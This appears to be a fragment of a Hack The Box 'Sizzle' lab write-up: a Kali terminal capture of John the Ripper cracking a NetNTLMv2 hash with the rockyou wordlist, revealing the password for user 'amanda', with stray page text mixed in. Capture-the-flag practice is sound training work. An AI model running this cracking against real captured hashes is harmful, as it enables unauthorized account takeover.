 ┌──(kali㉿kali)-[~/Desktop/HTB/Sizzle]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt ntlmhash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 8 OpenMP threads
Password
Press 'q' or Ctrl-C to abort, almost any other key for status
Ashare1972       (amanda)
1g 0:00:00:02 DONE (2024-02-23 21:07) 0.4201g/s 4798Kp/s 4798Kc/s 4798KC/s Ashiah08..AorAir2531
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
Cancel Sign in
┌──(kali㉿kali)-[~/Desktop/HTB/Sizzle]
└─$